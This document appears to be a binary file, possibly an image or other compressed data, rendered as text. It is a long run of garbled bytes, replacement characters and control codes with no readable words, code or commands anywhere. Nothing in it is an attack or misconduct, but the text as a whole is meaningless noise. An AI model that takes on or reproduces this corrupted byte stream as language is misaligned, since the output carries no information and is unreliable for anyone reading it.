���v,�nG�h�J%*KF�&R&�]Ʃ� �|,s$�ڨd�g4nD�P�����Ŧ^m~������Mh��Jn�.`�m{�I+GMZ�K4������Hӄ�6��8PF:��d�$�
:B%(O�q�[�'0N��L��K�nfff|e%�cD�N͌�4d��N׊����ir�^ ���&��h��H�~*�Z��6�|����6"��4�&$��.�k1Mf��V�����)ω�D��n�f��0,�Tl�r�y����ďyЪ�Je�DHu�ޞ�0lM"����	Eq���GV�oGOH�^�IY&%R ���	%��.������E�~�3�:�%SB����͏HFj�o�,l9Hp���n.�H��\<GMryp��8�{��^e�n#�B���c�䕀I}"y�fb�L�pD���F�^
%�B�f1d�U�mL&�<�k�����C����:�$�dنQ���eh��k�JÂ���EF�Wh���!�p����:�Q�(��������e˶g`��Z�[~���%����禪��*4�}&�����0rO�Zk��0$�P�6ƬLf��J"u����s2hϛZń�h�n�<Ą���Bp�<#誃�I%/�\��%q�0O��.M��#��
���n2I������~.���%~$�1n
1����ph��\2E$#�D�̆��0��� b�\����PG�BH��O����⌁sXn�Z�l,� 8��1�o9􁾓��˱1�o�F�N�饜g=2�_��&%�F���m#�.�P<"CޅcF*�����м�r\�M,�&O-��$�m�����Բ��SCůB�6�����t���R(|�9htf�<���x�K��@������<D�*����&��0"u)N��&��Yҧj�'�pm1g�IE�TQ*r�t�&�)Ь�,"�*��e��"K�/� 咳u0���,�NgJ�������s�+�MX�N�J;ڰ��Jq�1,(�UZ�R�E=��t�Qej	G���!�IG�`RJ��s���1���.��TK�B#��~<HVfn���A),v�����}Ag���r8��!���Ь���DC;0ZY��jU��i�*#������B]��c"���"R��\��R�� �4�gaر`H��f	��( ����glh1�NH޼sU/n@ߎ�ЏD�:����x�V�L�OL2��lu����ĹҶt�3�0Pe8G��F�Tt���������'E�=�g���R�, �z~�c�(�I_�� ҉�>��&,�(C3~p/��426�oz�rA�ϓ�VUa�����t�ض��8�kWr8�DY�(�����t��6��"F3���㰜0�&{�xebw���g��`��g�+(h�>�qT��*m�es�ejIF>���g��P�ne30�M�9�v휍�H"mE��u��&�M��`B;��nW�t7].�L�	=,O$�7n@$��7hn�(�N���+(I��k)$E3ƾ�wHU/   !� � ,    ��  � �H�����s�̠<e�4��b�2/jPFc��Y�d�ȯ��'��S���~����o��17��ܩS?}d���W��{H�֫�f_R�Ngދ9)��P���G���{5�:�0�)ң��&=Z�^{�e��.�z��ֽWO�ѤN��)�)?���*~z/��~K������ �2�ԅ J�(C��ǯ_��������^?|�bÖ-��0��F�={\~�;�p�Ɓ�۵k�b�׫��v�ײ��˷}i��Or���_�2%π�=6w:��CN.�^p	 ��ڞ������s�7\q
׏=b`UM�T�?A���O�4!_x9�=xP�WSM݃�U����>U�4!K)���>*���P2]5�>�ݓ>!���Rp% �}�Y_B:ߎ"�E�S�3X�PMُ�>6�SyՕvl,��l1D	��~�%��۝���������m�]w���wቇ���v(x���h��f���D�i���C�i���Z���Zk'�p�D�uו�F^�(��ꡧ�y"��+z����m���ad�D�5���OA�3�aRu��%eSF5�a+�+�VA�Ē��B� Z[�EXcF�c��s��KqXd�(�|ņ�k����C"������]Ѓ@�iwy�~�(?�#�j[���I �S���d�m���I(�,��1���/:�x?*�i�E� >��>��wa�4y�PEPC���Y0��!y�Ppd�4D=�GTgqvGLK�`���h�1w�V5�˲�a�f��ʔ�Q�#�_��5����S�4�4#W+�8�S�"F��Eɕ���Y/G��]�~)d�xՕ�=~�x�2��������`���O�,��rioq���Fkk���C�������4�t{�qǝ��)������s� EM��H�	1}�E^��!�v���<癞��%�b�Gzkp`h�E�шEW	˳,D#��a�a�ŭ2�[�+�Ub��r>	��Nx�9h0�sX�0/���a����¥,�u�����A.��J����LhwTLQt�B��P�I�I��Щ4��N��ӏ0hg6h�S�������7���İG:��7��#��G|8�>���rfs�L��hE;�2E�L%Pe)C	>NB�?��w��s���;��7E�q����&5F��oN����T�pX��i�B+��J6��D%[�2��N�,�eB�/](�s�9!�8����l��kW��|�v��nj��r
Qr(������1��Nrj���|gA	��rd{�i���t��I���|��Xl�ǝ�qSE��FǨ�G�lB�G
�|�4o2R�bi���r8dU��ƈ>�J�@ ��g�OwU}��<mh	�%O�LK��Ѕ0��<�]NQ܈�ť^��2����T¬eqК���6�6�/*-���I/����k�F�C���b�XMP���G?F���'�ԥ���u�8ъ�'|�2(=�1�ly%+Iz0ٲ��ve�	��T>��,f�9iz4����$��HS��ad�����&��Pj��r�۵�=-"q+آ��mb�ZD�&�=�!�h]ָVd��ZH�/����b��m�K�<��)��X�%��eKư%|4EG�l/_��E���K���J��׹�Ɯ�CZW�f�+f�Y�U������4:�����!���IT�+顧W�u�k��YNQ�Q#_��'(�-E����⧐�� �_��'%7��!�w�[�~�"JK�����fc%��U�z�J�'`
Vvw¾�h�2�Ã�$D��쒪/l��V2C2�!�-J�; @�A�"���-t���j�;�P&*1��Jp[���֑]��w�4!���P�(����zl�]��$;�c�@4;�\�k�X�;�1�vz�t��9⩐�qUe=>U[�S�zH:���>nV�G��a@�q�cdK{��@�)pNu�Ը�APa�e���krT��
�r�JR�VT�����%�}���U�fJ"�e���\v5��(��E$ $�j���[�Q'��?6�P(eg_4hJ��_�	8�o�����&�I�k��PF��P�-˷a #ʋ>�Рnc���Q�٘i6�h���i,p��9ɼ��jcmܨ>���SB�l�p�/sl�˂�#Mi�K'����RI�j)�.�Z😫rլ&�ޫ����KI@^~Bw��F�!�=r̝��qAt�lr��˰������o�s�V<6E�&�)2*�����hƲ��8Q�+�������64��6V���oBeX�OE���g$"����ִ�O�!a������-"mX���F��0llÈ>�*y�HpgFV�tKUg�0$�-ٴgg���phgk�M��gM4|�})���K�%'�@G T'�4id��SS��2F�QE4;#\p�@�Q2��+YA�RZ�I.s2^fw=�j�'(�(O�>�Rb�F+���?qdZ�?��6h|�4�eeR�]j����Ӷ�Ţb�!/U�o�5L'p�$V�v~�K`!O7M��T)r���"�u8T/	��(����hΣhͳi��(�&b+����8+�v�E2&�ZT�Q��(�k�@�O�F��PE'uЃ �cvutJh0��EQz4Y-�Qq�)p7!k�k�=�C,*S< 5c�)���A� %H����dH��z��8ݒA}�7{xf�dA2�$"���2p�K��H#�R98�U<�V�A%� D��#�%i4�³��e�Hc��u�!ak'JuBJ��R��Gʸ*��z�AJ�HyS��0t��iDO�HY�t�I;�t�([7�iW�v�b)��#�An�H���m�!x�*�ы;������I�Qw�73��̒!�29 �p�r4hu[�U�4^@���FW#619�r,,ay���C�y���(Y1�qS��F2� P/�z�'���3Hy�Nh}��k�jC94a`FvZ�H��U+�u��g<�[C��-h`c�e�}!,g�4n�6Х]��6L3]ϥ\\s��W�ǜ� ,�eCwshx6޵��9d�,�Gr��H�aM�#`� .�&-y�fVE9��T�M���p+$U�[���/uK.mDt�&u7��Ih�:U4�w��I���aٓw���,vwރ������jWD���7���u��;LG�3?ŵ�	�54�6�#7a@_sen��k�e�����@â��'DVX��C��UV���!�V�,wYMC�{vM�`�0uqK��&)�'z�P�['�(��i]��Sy�A�+m �n��HX��>��HWW>�|�P��Sk��z�vz�Q�D���m�!H�� ����l�>0ؑU�u��Fv3m�+��aԕ}
Hs4%<�H&(��aqdJg'���UzM�y9�GrN!�R�X�%i�w�fp*�!梤�A �UXQ����7�"IwR��+q�T��[z*T�@�§Ī]4ID�*�Ql��l�"J����z�� ����S��*G�Q��t��t�wc7C+�!�(ǂ@�"��d`>��*�QP
�r�������Y\�|��=��=*�$�CMu����Ĥ�Rj"�2xմg71�5�g��,�IA�Cp�$&��@�A��[FE=��bt���F�c8g ��z�HJR�k��z&8�����)�RQ6F4��1�7|36�ɗ2 �Z�鷰i3��E!:��ǰn�l�՛�W~�Ge{�=��3\��UV藪�y!6O��Ys7t�T�A)�U%-�"�������!��_Y�B��fj�#�X�xAw�ʛ�#}��ګ��x�G��!��2Cw2��ӠI+!�b-�w�b"�A,�U,+á/3��A4�qt�c�
d�j��R�F&����?\6�P���Y$4s�e#��*a�1r����Bɚg!�!8V~H��1%؊AP��]�Gk95a�g���$s Á�,�R��@?u=Ӄ�m���bT�h=���q�=���[ug+6,��Z=B���)��Ӌ]�}b��z����xzB��F��I#�yk�G>�>�r)Wqtܑ�V�������av H����V�����aǰG \�#'dy��o��TPfHz;��1�Q�g/!�$|g`
.��9���c��{n������w@�����3d&�sB�,< [��R�A{�!X��$��q�t�2=��3j*8Pf[��(l�� �fQ`d�QY+�J�Qv�1<0��lE�AP�!�I�E�	)OwY��6�/�A�;9΢" �"ȴ��B�j϶k#eIhV ��V�#xP��e�Ye�+��	���&�sEᎽ<v� ��˳ǔ����s��r�A�>9cF�*�X33�c����AKv���P̭�P���� T��&+��um�uj]u�b)L��"<���FU�Q���DE��Y�u�L=Nb"X2$UNz~�^
黖AV6r�gc���Jg*�y!$�A-?y(��n��OܼP�6�?j�w��见�(����E֙�2�KM'��� ��P�������h�������*>��j$��k�� o�QWt>�u��\xn�������Q�AH��""�Q��>\��p�H�%�b$�ܞ�;�\"�#�L;f�;�R�����:.j%!Yjz��%���B���U�B��B��?3���h���#����*8�1�n�}Γ�ڛ�ګ����jP���+ء�f;'�]����+:k��q�#(Js|��%��kr��ͯT�J�*7R�[���K�_�g9`ꇁѻ�B�e�"lgd�K�$���%�����2@�bvzn��q���z�!,,��Χj'�{�tG��*�t<6f��'mBC�����-�C�ڑ�&�P&>&���ش�Rs�P�2Ԓezo�H�q):֨n�vL�q=��<䜆��Q�$�Y�X���_i��}^�V6㳚s�y�g`���/t�`yi�!��q��� ����Q�X��&�F��2�Ȝ�o[���h	�P��1I�"�m��ګ=�~P����&���6鼱qλV�/i�'h���k�������HH�)��nx�R}��p:���Ο��>7qD���acV�$%2%V.Oyϙ|aPn��L��Zo�x��Aa�"�s����!x!F|�!=*A�8G�1>Q���}��1�U�!�=���YO���P��P��A|�a�%~ A�h*���v�A�q�v��G�A'����!H����hS~B'¨��k)7��̦���h��*�1+��Ս��EaH���$H:��Q5#G�8�F{�*¥���"2�Kd9'���M�a�t���rrԏF���΃墳�$�>����eb��j[� ���g���jП>�'�Y�H�Ɉ��7���P�����OL=.h��3��C��+Xq�=�a���b�_?~!?��/_��&A�r �~�@��/�> �B�;��'��?�%�ϤI~,}�)s��~x���f�=}S��ۧf�έ���G�*�}V�ޓ�v�����#�u,?5��ʭ�w�յ�Ȭ�7up�z��᱇O��z�/\X_�ę���8�=�h���x0���]��[m��-��^��v�m[�$������/�h.ƍ�Åa��}��=�Ć�ނQ;D�;o(Q����ћ�� ��E���(ʒ��t�і�q��2��I�6��I'��ڧ����A	��g���r����� ��t�+�8,+�Bd6��*�x���J,����+~����{�8����
.J 4��aJ͠dò��˒
���{����&z��H�(9���G��
:��0R�::���D(:���NB1�:|�s�h5֒�G��������3����;L�co����	$|��o�}�ۧ8Z�#�W�(#�=�(�}��	� ��� ��|ΐ$~�I$d��
$��]+F������$Q#�*�,�b:�-��ƬH�[��
rG~��Qܫ��g��H4~1��+/�p���D��zla-���S3-m#6�Sh΃6҈!����P�B�P:%�/ԋ"Ԟ.\���K#R琢�{N8/�Y����B��]�>eU�h��,�� qR�Wa3�P$`)��:��2pCM�)C�؈�^��L��Ji+#o�*��i��}��*+��Z�{Tw����q0�B목кҲ'3�w_1[�J��l��d�(�v���,���2�NS�������К�3����tR�|3���q/�8�x3�GO�����'SO�i���y2�ycٶ�D�i��

$�Ah9D��	���X�DB��[$�+��B[� ��gFͅ�ܲ\�Z���t?��pc W�"�� �*q���U%)%F��܇`�"-�DXjZ.S9)9&8�A��L��� $P�Y�ꄗ��L3s�FHf(Š�8�1��`�ހ��P!��Z8"��8��g�š�|${B	Z�D��`z�I@L�Q�1X�Z��  Y-Y�	�&��qȄ][>�6��Gw�?r&q�"`#�"�z��.
DQ��f-��O*�b�����Ôf�9�`o��6'��	dK��	f��">����é���S���2��i<�*��p�:��w�3�0/S�\��'S6��@�*��D@��}R���#�!f�
T��e�Wk��F"5���>�,	�ވ e�����t�#tR�S����GLNE�,�J���-w�+�f9���8��1�Зc�?T&&n#$Xg�!6��m���H9C�Y擎ȧT&<�Ed��qNG:�I�g�1T3���K�È�,��(���(dL�&z`7&�jj3�bA����g��Hjy%k �Z@ۗOq�|&�	Wַ5	k�]C��(��0�⊏Rĭw��\��轺��$1�^=�d�Hsi��j�\=��RΒ�$�[96��n��Q�j�0��"Q���z�K�i"��̤�<]:�fO^c��@շPafcV&9�4*�\��
!�]��~�3������8�
�=�|�X��c0�P`57۴�eprQ�VVQ�RvlsK�s��F�8Z���"�U%q�Ҡb𢜎p��)U@���eF1z�<�%����=��y���Z*���n�D�6q8���P<&���JsNֺ�i1�����A�+������r��Ta�W띚`�5g1�#v4��c_�Y���X�F�U�	Fh9��u����^"���S�[��,�d�Q̸�I���f<�J���
Ѧ�E�q/��S`J[�>�m��N7!�V�(U;pJOXy���&��Y��܅���x,�5+E'�0D;�i��a�+_96xlv��� 
��H�ਢ���|#a���h�}�O�����n�0���h���.���un-m%`S�z-	0����&b�mɤ����Is)rӛ�m�aJو�K*�S��RW����{�\<j�j?�򭮏���f���u�L��*] E�WmH{����L�7!�ckC�=^�h+B�����VS�u��r�Q��Wr��Xs��Q��RRo�-�bۿ*٫�TF�-�"zI&�;I�y��^*��mIӸ�L�\"f<�Z�4'g�J�Dj��í.����f�Y���Jש'�OagB��]���^N����{��!<��C�ұ�l�!D�0@4�|{� �O�ͪj�=��Ϯ���>�������A��}�I����ĖUˑʬJ���+6a����"������F�h�}��o��B��D�E"�����k)$)	���� ��/A��ȥ�S��	*^*��P�U���8�1�.���+#���L���z"{�2:i��=z(>zP:ხ,�6+�=e��#�Y/�4g�/rRI�:kB����B|b�9Z<�˳�X�# 4�7��4Ӱ��,G�,�[3��������j���7�B<�!1!�1T+�!�$��3��%�A���-���"��ټ9��@	�I=E��+�jS�"�����~@ �.�j��ޣ�g�A+��*��hs�9����|(���h�8��: 	c����'{��)�3���C�V��Ij�˚���)k���0��,�;�i����˸�[���?�B�@��`1�*�V��A�ꑺᐩ���C��Es��d��P�� =��E|9�ڂ;�Ey��D�;y�1�Dz��ޫ2�9WԲ�I,3 �I��"��`	^�f�3ws���:y3yB��v�ŏF+�3\%ʣ��a�l�FyI��ڷ��?�Ѭlq$k�y�-Q���9���a%�8�S�~��Y˦Q��b �Y9��~�K].=A�%��S9����5��.��bS���6),���#��؀���EZ�A�����1�!Qi鞟����I��+���+�	�B��'X�'��;��	�3�I?��l�����
ƒ�K���0˺�����H�2�L�?U�4R�(V!I�G�"���m�~T#�����K��ěŇ8	-��8�R)' �.&����jL�{5oB�@����=V�A+��EI��-�<��0諚H��QI�+;�1F�>���s,~X��ʇ��+'ĳb����.�ŚD�Ɩ�	�A�����JN���|!)QҌM��r��#?���YK�O�ZF��K����&���2����Y�pˏp�	�[2L�=;��;P#+HoR�����+���*s��;IZ,�<�8��.��!
7	4C�rs�t�P! �L3���
�ګ���
oيx���
���崻#!��F3�,U�������(y4������$0#�	OB� �ѣU9+�R��9=S��yKܢ0��̵D�~�ޛH#[��D�?��{�U���g�Lh�5��`(�ُ0�	��P<�I}��
��� �v�`\9�b�3�$Q�(@�(�zk�Ɗ��+��S���7p�	��Q�̈�8ܗ)���,�խ̒��|;�	֦�ҦyY)]��5��A']ܼ#�V��RU���iV,<���K������c���_���8��+2�#W�3>�S�:�v=>˼�{�Tg��4�����F+䮜��C-�l�;Z7t�У�/��8�:Do������Q]�@zQ�8��̀<ǈ�� Y�IJ�4�q�HsJ,������ ����!i���Y1�ľ�\���3m֣��D�����iH��+�8	���M�H�Ey�����-�%{�-؂5����=r�W���;�hB�Y��Êx�+�+X�?�[B��"���ʐ�W}:FJ�#k$v��������w��3N1��-����Y~�Տ�7L�x$��1��3�
�E]�`%]Fs]����(����g�ϡ�ڭ��1���Y�S+�jO.`=_C���mBne=�X���A_�Z_#:I��6~�!h��臚��5�>*���!��9�u�Ի�I<J+�K2�߀��\,�j4�=D���%q�#��;���X�9d8{�ӊ�����Jθ$b�ټhA�`ԥYV�#�U�@Z.��i�"�,4	ӛ�v����~b��-R��㳲;Ȏ���7�Հ��5^s�^r]��rE����7�^��|X��U
���MV~��
�@�3
�Q�\�v�Á���
���	�������k��J��#>�4��{ٯ�k� �+�-����RG���`��

��A�S�H�;�&�����i폝�E�s��}OƼ��hA㰃,�ƀ�$J>.@�j�5[޽�(׬5�v�E�t���q�~�6�ţ��|��TYTa4��-��L8���/1�F:�~�_A�7�B 0�ы��J:�e�T��R���	�݀�����y��0�Qfd�h�֛���A[$Q&�4��2S�eM�-��Z�nz��&�@��]�I������P�ɬ�_��\>"����A(�u�S�[E+I#6Z,��v�CB��怺:7z��)�B�B'���H�����3���	0둸(�B9�-�g���>n�˥�J�Z��U��F6]��n�k�]G�gal-T�ڝVS!�R!SPvV��]-^�e�s�;@*:�A���S�+Bo]e֛_fE��e-�ޠ�����-�����<'f|Bj5�zFz���[�bB�j0
������崰��t0�@B*����� )���0ҵ�ܿEN��M�끾�5�k,_ﶜ�{��E��l
��`�f���{�P��`�g��ҮS_�.@�_2�/yi�N 0b�����L�H�Z%��̄�+�^貃h*M{�`)T��#��q��j6F8c�u�><��-�1���x(��G��,�����H��Kp�\��}��;� �����a�RY���`-W^to}��,��,���^
��U9��O �����&	���:�L̼2��g�p���'����c7=^�A��w�bz �ظa����'f�����`d�i�|�-��FpS�.���G�<۟�����ъz� �J�gT˰DK�[��8�J�x���v;�_��(��%�9�Fo*��3�k�,��ԭv��䯨�1��8\#�<w��[z舂��.�]����S�u�]f=x�9�"�6��l������5
oױ��$�����<�D��{�����2�>��e��۾E�4��{r7��<�3�&�CJ I���Z1�T@
4&Q�|ÒPz?��F��`/�Y��z~���ґ��vo{��3��i�	��k����	O�M�@*7}�9w��s�MD{����1	{p{�+󵐌6x����.�ޏ���a4̉��Gz������Azo��C���
��i(p�C�����F��ׯ��}#���Ғ$L~g`���&�}�t��׏�J��X�T	���~d��,:�'Λ9}�Z�%>��N�ɚ�;{����o�H�d��S��^=|���*���K������������/�=<p������^{A��� 2�z��i朹�>����A��-�ө��ɢϵk}e^�n)�6�۶O���-��!�g܀��C>�{�<�q���p�z�&ʂq��[�@����~q�0�\�s��걱�%A�	0ȝbD	UdP�
��D	m��r���O}�Q��>3��WL�T�T��tUN!�M<��HJ	EUIO�CF�G�s�y��OV�ܓ�=Y�%V`{���d�S\��p	��p�Y@ڑh�u$w�d{�Av�v$������^d���?l���j��&gk� @�ly�V�l��雜g��ב�D�=�ؑx!�S��y�Bu!�m�sE4Pe����a[��c?x�x^?��#�a�Fq�EC�>��Dx�B�$P��.�L&�9?m��aL5�CG�,��b�T��bQ;͈S�$I�T�ޞ�,�4��V;F��Rd�y�[n�W\��1hwEy�_F�4ih�ez��5f_NV~�%�	f�9�X���F�_������gn��3rn#�ro���/Z@�t�����QE���qhp�r�1��tхy��Ֆu��c��4��X�VVWbՓ�x������V��C�ԩF[�;��&���ؒ��M,y�!U*I�w�@��R89��H��DF�J���b������Za��vϾj�&>M�֑��UXi����|�8��������C��푭b�;ld�-�ru����q2mw��!���5�c��(r�z���m�)�c�q�
hj'+�����a	��]����@�uwQA"���*mC�ɫX�.�-J�T 7.�h[A�J���mko	b����*>1ɫV���.`c_����%>��W�懤1��^�9ػ��0�H��~V&%Ji=:�iF��ݦx�*�����fNgp���w�{`�$@b�����u$�T�<%�����	�b\�$�l�]Q��RJȘ&KYzK�H���@�l��ծB��@d q�"�q�C�Y	�6���qH�	��7n��D%:a���.�G����ԃ#�J,������E.Kr����/�Y	��d� S��Ѓv���)�;T\Fr/��Y&���x�1���>��e+�H�He��g���r�O|�lW���F����0�
Ώ�B:$L%�*�B���ڂ�����!9�#ۦ�-@e$��K?0T7i݄��lJ�bJ��Qq�d��N�q�#�=i�xR�U)GlБ^����◒n��e�?:�:�&�Z�w��p�"�Lל�e�9� ��2���Y.w%*�l�R'����!y(�M�h$��IsCp�a��5H|�ils&őa��y����՗���7�Lݔ�b��P)5Vz
�N-�!�Y�xte���@��	�l����t��#�����rP���T�����\����<�!z�����aC�z�f�ssY��3�5	�,l�`LU��2F�C�
�\�K���4�;��Hn������-v�5yxM��0�2�u�ujM��X�*�#��=��FH`��u��s�.�t���զ�,�^n)#A��F8���AĜ]u�A��U�-R)i�$Y)	��h�(�0}�)��-�hk���S�dE���y���#�K�������,4�˾泣&��4���Y̫л�3a�XkG�;P�2F��e����-Ej��YS<���Ce3��&��o�r��'�lS͜IA
l
:�x��P{�ư�I�j�ol�c,�$��h�l�y#�@���J"]ӈ�����������1��������7q3צ!��+���f'&��
�t9��$�A�|<�G��[]��¥ ��h"�{)��#R���g0fG&�^l�>�5N����4�l��I8zf��d�H"'W�q�k#�H�@�@�0c��B�����5T�(��c�/S:�_vMT��Sm�'H0J�5J�lQ����(pn�rV8ؔ��p���Rf�\�h0�:!�O��j�([a�I�y�~�2�8{M�Ι�}�]�C�f�+��/Ym�.�W��������n��ߩSC��H���	O�801]��z<����xhrw~Ls0��=�G�zR6K�G������c�����+��3��4M�WS7�EVv ����TA C��9'���>�*��C@�����v�n�Yw���"�X7��.���i��ŕִ}T����R$՝�[�c�W�U^|]�e�}��0��������K��9e�9��l�F��U��F���Ei��C�D��Ъq_H	�ڀ�������/�y�8��JT���Եl��%�A�G-C�*�īܠ(�]*��y��
���=	��J���]�5E.�F.����]5���E��p�B�L�����p[�I$^��% �	f �%"���ǘ`���^,��AXZ��Fi������0D�	��%�mT�d%a�̋V�U�
���;E�o�U�<�D�H0�c�?	B~lAh� Ձ�Ą�N�0I�M�썘�P>���]���(�:��X�����I��auuE�\�Y��[�}���x�#���z0=DJ�e@$�x�*$\��O1���Fɬ�
2Xk�I*����f������H�y��m�y�GM���C��V��1"ao�Q�eX,�@J?U��	T~����鍆�Hޝ�l�V�RW��V��V�A=�%��=��=�����u$ ����q�����@y���i�RK^I��IM]$adU1�a$\��X�e��Nf^ ~�՘��|�F���P�S:U�^m(X�b��+�QP<TK����"Y@I���8G)�G�J��G�	�+"a}ZQR�ѕ��DuY?Т��L�	YI�u�=�e��Y�X��gV��x�GZVG��!�I�A�����d �'~f}�gZ����)�����n��=&�W��Z�f�|���{8��(h�(߽\����P�A��d������r�-E���񐌥���^��U��HO�K�O+Ij[�Ic���~,�4��G��r�Pei��JO����>-r`AT#TJ�F0��A�A�i��)��陦i��� �i�A����*2؞�霊�~*�5Kƭ�!�K������ۈxaq՘Y.�S��o���	Ǐd1���U�YeB$�W5]=\g��e�e�ũ�ך}9=X^�f�H��k��k,YI�c¢�ყ0e� ���MN�'�`T8��̕���b\Q.�gm`ԃ~�Z?uM�`c��C~ZW撨p�����H�?�k��+ 쫾�A��������"��Gx
l	B*����_M�e�t��ze��JX�l����[��pƿQɽ�Fi\ɦ*�¹�uR^�H���5�u�������F9mQ^��j��I+�z���ڛ�aWO�ä@c�0��x��p�B(i�����pk˄�1*�v�ĐЈE��͔�q�x\�E�~����`mt $ @.�nn�&��F�$�J��DtA�ϘH�UE��:�DS������U� �a�L�21���N�(�_b�K�%\C�חX�\R� ��{U�~,_L��V� �lZ��"�!�j�RQ ��ˌ?�M�F)?=���ĐJ��5[)��%ɝ什�ڶ���\&$�����mDlX��&�>nJ��$n�".p �# ��i�Aĳ���&�k�2�+�H�X�'e�Ib��B�W`T��H���XTN�0����T��Z�U���T�A�X�����+����Ijf��k�^P���<1� m������=���>�Ŗ%��x�o`A�Pe�"!��>��F��w̭@4p��Ø.�h�w�����n�������
���F�C`cA,�顦%���	�]��u�
�.�UU՜pf!�䰁��N[�f��ޕ �=�I��W[}�+�,��+l��	S/�pdj��	nQ_��6X�J^ ��|0 2�Y[�z�c���U�v�Z��Cr2�q��k+3�Z�2+�"�4����𹫙>�"c�h�m�+�.�3�.V�D �qA�C�)��#��T�|��&�Wv纰�RU	
���̏�ZHO��1�2���pe������Z+�F ��jh\l�ɥ�F�j���$U�Л�>�E5�c����G)/V�>���AZ��+��j85��.�a<#�V��$�*��/�Ȱ�  �=���&n ��H��L��@>�it&�D�br�H:ʒU@�_nŞU�=�h����j�]�FFQi�o�P.��i�X5ܪ���t��gwY�Q��sbks���YZ��`���w�(����0�<]Q��t^R�EV��JPH��ƕ�q�a�$���X����"�6�v������� �Aس�,!������~)B����p�u�_�-j�͈^��yP�	�jΧ����ya�7��5vlY%~�4�u�dLބ[e��D��нb�s��dM���J1Z��pO���f��f$a-c͜��C��;iiC5_��f7#�C���Fm���KA�'ı�M�0� ��Z����ry���W�Ed!���� ��=�`4%,�PU��(�a�(a��a�Y����}�i��Z��]�%�L����~L���%dĥg_$E�`-���&nZ��hnȉ����u`Ǆaudiowl�#I#�A+��C�(˔��e�P^ѡ��O�:�R|���&�*�DDl��fX�n���� D �q�.��=�Cx9=�V�H� =��~����=R�Ŷ��(���=2`0���<ʩ�&�D\}e/�Yi�L`}a8\�e�pЫ��J����ez� ����$Xj��:��1Ʌ��p�	
?��rP�k�ª$1� 5P��ɎG��e�
J\�Ѽ]ȓ�X����g!��
�1t<y ��<���$��C �7�nJ�!���#��� ���J���C@����9NA��r�@�D��B�W��D���8�]����+�f@��N�'�B|�	Ь%�J�4�O���胯��l�����|p���$��3������M����7w�e����^�9�	�X�X#h_��J��$ �J����E<�|��Z��I|;��3!@�4��^�kUS��^{g.]��{.���Jޙ��#cBb"�EF.��*x�L���a3F���=.���W�����4�r�^�{���O?�������c�5���ˢ��I�kN�L��ǒ���/"��]�#P�]���o����e)T��(Z�@Q�V��	���W�b;��h�P�������'��6��;��F�m��ig=z�	���� ��$H��^={e����Fp�[�<ت# q @}��������7���@�,?5��e̷����L8���/�|�����|_���Ք~}�����m���-?��`�{���}i+����Ōlق��Q<Ͷ��{�؞
"Ȟ0�H�@1�Q� �`̱�(��,���+��Bb	�2&H�,>T餏��j�$���yʭ}b̭�����ƥ��j�)�h4 �7�(�D�N�(#��@r,�.r���j,���2.�o|�,����1�"��<��},�7z30!O�`#d�{�ꇐ=��c{��B�� 7���'�,�.��㢹��<:��#;P�ӎ���&�J�Ve�}Ƹ��[�B��K�ď�k�'������G�3� 1$���Xd�~&r+����룑Bԇ����%]Z��,�<�ZZ���E�������Z�^���Ѷ���J_���+�]�()mZ+ƅ/T�>��k/�R���#;"�,�Z�a#"|"*Þ�͍��>[t�-P�3�; @����|��9�3����~��4�;6g�4���F�g:��I�%��U���̯"��a�	۪�U#ӓK�	k�X����4p.�tv�.�֎����B+�嵥���I$#髚\�L��ܽV���K����j
H��� � F
�{=���or/��F��'ǘp��K�m������q,��
���"
�'�"��.\gY09��g�/��9�F 1�	�+��ɂ��� �0�\F�7���2,YaX�rN�O��SW�uj�2'E�Rד�����b��>x\��vD�O��5 � 'gh�r�Տ��@
rPc����,�"�]���-��C��H< ���a(Y=�����.�Gn|�/9�GV�ʎ��#�X�o!�tW<�\�I5�Elҥ���D�2�^�HA�ulZHܚ���loJ�L�P��<%fE	���a�@�,L��B��}d��1M�,��̀�3�m)��������t Os��쀧:�s�|�$#��R-��b��A����we�U��4�%M$"	0�Aа %�1�b8 i1�0kr"O�2��l�W%��JB"����'1^�L6=?ރ8,����m�6\DJm�O)��c���$�8iKotc��8Ǐ��lq\�w����aE2S�� 2{�!�P��t�mQa ����~��CW��GƦ���af'��G�#���2%5WJ́�D`t�F�XU:멘0����N#:��D����>i�ȯ<(#%�Y���x *KA�!���������$��\.�U�����? 3���96&�GMa�S4h�u�QJm�U��y�c��4���'��ae߅�+�>�U�Mp� 2%�c�Yљ�)\�CN�����q9!���iа6T
9XK�D�q~�)b`�g��թ5�
�"b�=��Om�vp��h�Zҙ��,����c<�M�O��I��A����[��
M|D�)�fΔu�p�փ���P�QԒ9	{"!�P\�B1G�p%7>O'��	m���{Y%G8�bmz�c+҈3���c����h.?m����A��>J��G2R5ғ5A��42�*�c]��<	��o�͝i�w}�.~C�;�=�!���n�֔.�2y��4G9R{�|����З���E��P�řr�"���A�I�J�9��Z��o
�ق�F�U^s��!�gT��LDx��]Hع��p!�\)!	��"%|��#N@|��FW����Y�2�#_`�)ɥ'�(�YL����)r�:bX��>H��������!2`.����D=�{�I�"nӅ�*̌� �ÏI��5�����2�4� p���^�	��mt�	�)E;�Z��ERjm�gJi�&��<7���`�$sMU󭕪V�=T�7�J� ]@@;X� s.'�G�bB�o�S$�e�����"9IL��T红�.vgf]��"'ֽ�C����HGn{�;�8�>���~��r̨�3������!���u�	hy�
�Tb潢h&fg�o�~D����G��R��!�A�:ա{H�G����.�X�IN���h�<S�<�9+R����J�� 8m�D��}t���E2��y�/�jng�y{PC<��8����a��ؓ�!&%�֕&�=��]��X#-:E�r��,L4cA��û�%ɢ(E�&�&d9jd�h"�x&����n"�yoE�2�c cv6C7VFN�>#��4� ���!,��|�  Q��2�����&'� L��F��jќ�K��Ҧw�f"������֐�+pe��2"I&dEV)2rf���� ���1��A�zb#l˫�#@$&�r��[F�q���1*�����pL�x�Ǧ�u��6�2rc��#ܒ����I&"���&l<���cJt�n+J�ܚ���G��+��1j(h��{�l{���+OA"RS���fl��3~��8CN�D<�\�w 	��F՘p�ũ"-�zol��=�eV��A��dڦҠ��ʢ,(!��TM��-���AF�!����-��֠$*g�|�rډDX�#R�0Fˊed2����0�)�u��$��ē�b*�j��I|Isp���h�>��ք���d����&��`0�@��sL��ȷ$/�v�V0���P�4�$$b��@if�:I0B��B�R<���`"H&��i�X�X�é�2�������0�,�(w*KE�������#�Ɯ4"Xv��,,�3��n �:�(CB�A��,vM\BDXbDP�#q.ܣ�AZr�n����x�$����",�΍0x�,+������z:�;��x@MK�J]�#7ƷlA�1쀆"1��)���F~ ��%��Ѥn�4)���be��Ȳ
��w@,"@$!�f1W���q�`H���"�?�$WgV�#%�:p>.���Q���D��
